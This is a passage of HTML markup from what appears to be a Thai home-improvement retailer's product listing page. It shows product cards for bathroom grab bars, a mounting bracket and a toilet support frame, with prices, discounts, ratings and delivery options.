		<input type="hidden" class="gtmNameEN-94319" value="L-SHAPED GRAB BAR WS GB-3327-2-BLR"/>
		<input type="hidden" class="gtmPartnerName-94319" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-94319" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/94319">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/943/94319/447x447/10072021_94319$Imagec1.jpg')" title="ราวมือจับกันลื่น ตัว L WS GB-3327-2-BLR" alt="ราวมือจับกันลื่น ตัว L WS GB-3327-2-BLR"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="94319" onclick="addToCartDelivery('MTM3YjY5NTBlOTY2ZDc0Y2JhNmI0NTliMTM3NmZkNmRjNjc0YmExNWY0MDFlNjRlNTYzYWIwZjVhYWRmYzI3Ng==', '94319', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น ตัว L WS GB-3327-2-BLR</div>
			<div class="sku">SKU:94319</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,270</div>
						<div class="original-price">
							฿ 3,500<span>-35%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_94319" onclick="pcompareBtnClick(94319)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-72944" data-value="72944" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-72944" value="5" />
		<input type="hidden" id="gtmName-72944" value="ราวมือจับกันลื่น WS GB-3327-2-50 50 ซม."/>
		<input type="hidden" id="gtmNameEN-72944" value="GRAB BAR WS GB-3327-2-50 50CM"/>
		<input type="hidden" id="gtmPrice-72944" value="870.0"/>
		<input type="hidden" id="gtmNetPrice-72944" value="0.0"/>
		<input type="hidden" id="gtmDiscount-72944" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-72944" value="1400.0"/>
		<input type="hidden" id="gtmCategory1-72944" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-72944" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-72944" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-72944" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-72944" value="WS"/>
		<input type="hidden" id="gtmAvailability-72944" value="69.0" />
		<input type="hidden" id="gtmIsNetPrice-72944" value="false"/>
		<input type="hidden" id="gtmMchId-72944" value="BR050603"/>
		<input type="hidden" class="gtmIndex-72944" value="5"/>
		<input type="hidden" class="gtmNameEN-72944" value="GRAB BAR WS GB-3327-2-50 50CM"/>
		<input type="hidden" class="gtmPartnerName-72944" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-72944" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/72944">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/729/72944/447x447/10072021_72944$Imagec1.jpg')" title="ราวมือจับกันลื่น WS GB-3327-2-50 50 ซม." alt="ราวมือจับกันลื่น WS GB-3327-2-50 50 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="72944" onclick="addToCartDelivery('NzUzYTBjNzQ5NDg4NzU4MTcyZTljZWNhNGViNTU4ZTgxMTYxZjIyYWM4YWI3ZjViNjAxMDM4ZmNmNzFhZGNjYQ==', '72944', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS GB-3327-2-50 50 ซม.</div>
			<div class="sku">SKU:72944</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.83" data-max-rating="5"></div>
					<span>4.83
					(6)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">870</div>
						<div class="original-price">
							฿ 1,400<span>-37%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_72944" onclick="pcompareBtnClick(72944)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1260853" data-value="1260853" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1260853" value="6" />
		<input type="hidden" id="gtmName-1260853" value="ราวมือจับแบบตรง MOYA MGB-2922-30 30 ซม."/>
		<input type="hidden" id="gtmNameEN-1260853" value="STRAIGHT GRAB BAR MOYA MGB-2922-30 30CM"/>
		<input type="hidden" id="gtmPrice-1260853" value="599.0"/>
		<input type="hidden" id="gtmNetPrice-1260853" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1260853" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1260853" value="810.0"/>
		<input type="hidden" id="gtmCategory1-1260853" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1260853" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1260853" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1260853" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1260853" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1260853" value="145.0" />
		<input type="hidden" id="gtmIsNetPrice-1260853" value="false"/>
		<input type="hidden" id="gtmMchId-1260853" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1260853" value="6"/>
		<input type="hidden" class="gtmNameEN-1260853" value="STRAIGHT GRAB BAR MOYA MGB-2922-30 30CM"/>
		<input type="hidden" class="gtmPartnerName-1260853" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1260853" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1260853">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/608/1260853/447x447/27052025_1260853$Imagec1.jpg')" title="ราวมือจับแบบตรง MOYA MGB-2922-30 30 ซม." alt="ราวมือจับแบบตรง MOYA MGB-2922-30 30 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/608/1260853/447x447/27052025_1260853$Imagec13.jpg')" title="ราวมือจับแบบตรง MOYA MGB-2922-30 30 ซม." alt="ราวมือจับแบบตรง MOYA MGB-2922-30 30 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1260853" onclick="addToCartDelivery('NzQ5MjE0YTExYjUwMzA1NzU5OWM0M2M1Y2I0NzU2ZGI2Y2RiNDMwZmY4ZTcxZWIyYWZlYmU1M2M2MjM1OWM5Nw==', '1260853', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ราวมือจับแบบตรง MOYA MGB-2922-30 30 ซม.</div>
			<div class="sku">SKU:1260853</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">599</div>
						<div class="original-price">
							฿ 810<span>-26%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1260853" onclick="pcompareBtnClick(1260853)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1151809" data-value="1151809" data-menu="null" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1151809" value="7" />
		<input type="hidden" id="gtmName-1151809" value="ก้านยึดราวติดผนัง MOYA JL233"/>
		<input type="hidden" id="gtmNameEN-1151809" value="GRAB BAR MOUNTING BRACKET MOYA JL233"/>
		<input type="hidden" id="gtmPrice-1151809" value="410.0"/>
		<input type="hidden" id="gtmNetPrice-1151809" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1151809" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1151809" value="550.0"/>
		<input type="hidden" id="gtmCategory1-1151809" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1151809" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1151809" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1151809" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1151809" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1151809" value="196.0" />
		<input type="hidden" id="gtmIsNetPrice-1151809" value="false"/>
		<input type="hidden" id="gtmMchId-1151809" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1151809" value="7"/>
		<input type="hidden" class="gtmNameEN-1151809" value="GRAB BAR MOUNTING BRACKET MOYA JL233"/>
		<input type="hidden" class="gtmPartnerName-1151809" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1151809" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1151809">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/518/1151809/447x447/04072025_1151809$Imagec1.jpg')" title="ก้านยึดราวติดผนัง MOYA JL233" alt="ก้านยึดราวติดผนัง MOYA JL233"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/518/1151809/447x447/04072025_1151809$Imagec6.jpg')" title="ก้านยึดราวติดผนัง MOYA JL233" alt="ก้านยึดราวติดผนัง MOYA JL233"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1151809" onclick="addToCartDelivery('NThmMzZmYTcxOTJhYTg0NjRiZWZjYWQ3NTMwOGI5NDVmOTYyNzk0NTlhNGFlMDU4MGU0ZjNiYTIxOTVlN2Q3Mg==', '1151809', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ก้านยึดราวติดผนัง MOYA JL233</div>
			<div class="sku">SKU:1151809</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">410</div>
						<div class="original-price">
							฿ 550<span>-25%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1151809" onclick="pcompareBtnClick(1151809)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1260861" data-value="1260861" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1260861" value="8" />
		<input type="hidden" id="gtmName-1260861" value="ราวมือจับตรง MOYA MGB-2922-2-75 75 ซม."/>
		<input type="hidden" id="gtmNameEN-1260861" value="STRAIGHT GRAB BAR MOYA MGB-2922-2-75 75CM"/>
		<input type="hidden" id="gtmPrice-1260861" value="1190.0"/>
		<input type="hidden" id="gtmNetPrice-1260861" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1260861" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1260861" value="1530.0"/>
		<input type="hidden" id="gtmCategory1-1260861" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1260861" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1260861" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1260861" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1260861" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1260861" value="47.0" />
		<input type="hidden" id="gtmIsNetPrice-1260861" value="false"/>
		<input type="hidden" id="gtmMchId-1260861" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1260861" value="8"/>
		<input type="hidden" class="gtmNameEN-1260861" value="STRAIGHT GRAB BAR MOYA MGB-2922-2-75 75CM"/>
		<input type="hidden" class="gtmPartnerName-1260861" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1260861" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1260861">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/608/1260861/447x447/01082025_1260861$Imagec1.jpg')" title="ราวมือจับตรง MOYA MGB-2922-2-75 75 ซม." alt="ราวมือจับตรง MOYA MGB-2922-2-75 75 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/608/1260861/447x447/01082025_1260861$Imagec6.jpg')" title="ราวมือจับตรง MOYA MGB-2922-2-75 75 ซม." alt="ราวมือจับตรง MOYA MGB-2922-2-75 75 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1260861" onclick="addToCartDelivery('NDU2ODMwNTdiM2MzYWVhNGJlZmY0MGVjYmY2NjYwYjg5YmJkMTA0Yzc3MTFkMWY3NGJiMTRiZWQwZTBiYjk0Nw==', '1260861', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ราวมือจับตรง MOYA MGB-2922-2-75 75 ซม.</div>
			<div class="sku">SKU:1260861</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,190</div>
						<div class="original-price">
							฿ 1,530<span>-22%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1260861" onclick="pcompareBtnClick(1260861)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-888115100010" data-value="888115100010" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-888115100010" value="9" />
		<input type="hidden" id="gtmName-888115100010" value="เฟรมพยุงตัวกันลื่น EAZYCARE รุ่น Toilet Armrest"/>
		<input type="hidden" id="gtmNameEN-888115100010" value="Anti-slip support frame EAZYCARE - Toilet Armrest"/>
		<input type="hidden" id="gtmPrice-888115100010" value="1990.0"/>
		<input type="hidden" id="gtmNetPrice-888115100010" value="0.0"/>
		<input type="hidden" id="gtmDiscount-888115100010" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-888115100010" value="2250.0"/>
		<input type="hidden" id="gtmCategory1-888115100010" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-888115100010" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-888115100010" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-888115100010" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-888115100010" value="eazycare"/>
		<input type="hidden" id="gtmAvailability-888115100010" value="13.0" />
		<input type="hidden" id="gtmIsNetPrice-888115100010" value="false"/>
		<input type="hidden" id="gtmMchId-888115100010" value="BR051001"/>
		<input type="hidden" class="gtmIndex-888115100010" value="9"/>
		<input type="hidden" class="gtmNameEN-888115100010" value="Anti-slip support frame EAZYCARE - Toilet Armrest"/>
		<input type="hidden" class="gtmPartnerName-888115100010" value="EAZYCARE"/>
		<input type="hidden" class="gtmPartnerId-888115100010" value="1151"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/888115100010">
				<div class="main-img" style="background-image: url('https://static.homepro.co.th/seller/1151/product/resize_447x447_cover_img-1720602344798-1.png')" title="เฟรมพยุงตัวกันลื่น EAZYCARE รุ่น Toilet Armrest" alt="เฟรมพยุงตัวกันลื่น EAZYCARE รุ่น Toilet Armrest"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://static.homepro.co.th/seller/1151/product/resize_447x447_inspire_img-1720602345618-LINE_ALBUM_2023.2.6_230209_4.jpg')" title="เฟรมพยุงตัวกันลื่น EAZYCARE รุ่น Toilet Armrest" alt="เฟรมพยุงตัวกันลื่น EAZYCARE รุ่น Toilet Armrest"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="888115100010" onclick="addToCartDelivery('MmI5OGE2OWMxMTQzZWYwZGMyZDgxZDg3MGY5N2I2YTM0MTU5NTI5YjU3MjkyYWQwZDc4OGIzNzI1YmQ5NDczYg==', '888115100010', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">eazycare</div>
			<div class="item-title">เฟรมพยุงตัวกันลื่น EAZYCARE รุ่น Toilet Armrest</div>
			<div class="sku">SKU:888115100010</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,990</div>
						<div class="original-price">
							฿ 2,250<span>-11%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">EAZYCARE</span></div>
				<div class="pcompare-btn pcompare_btn_888115100010" onclick="pcompareBtnClick(888115100010)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
